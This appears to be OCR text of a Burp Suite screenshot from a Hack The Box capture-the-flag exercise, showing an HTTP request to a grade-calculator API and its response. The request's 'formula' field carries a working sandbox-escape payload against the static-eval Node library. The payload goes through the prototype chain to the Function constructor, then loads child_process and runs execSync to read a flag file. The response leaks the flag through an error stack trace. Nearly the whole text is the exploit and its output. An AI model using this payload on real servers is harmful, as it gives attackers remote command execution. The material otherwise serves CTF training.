 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.53.21:49242
3 Content-Length: 281
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.53.21:49242
8 Referer: http://94.237.53.21:49242/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,ar;q=0.6
11 Connection: keep-alive
12
13 {
"name":"test",
14 "exam":"2",
"paper":"3",
"assignment":"4",
15 "formula":
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('construc
tor')('throw new Error(global.process.mainModule.constructor._load(\"child
_process\").execSync(\"cat flagF0J94\").toString())')()"
16 }
17
Response
Pretty Raw Hex Render
\n
7 Date: Thu, 07 Nov 2024 00:13:19 GMT
8 Connection: keep-alive
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error:
HTB
}<br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:96:27),
&lt;anonymous&gt;:1:7)<br>
&nbsp; &nbsp;at walk
(/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports
(/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed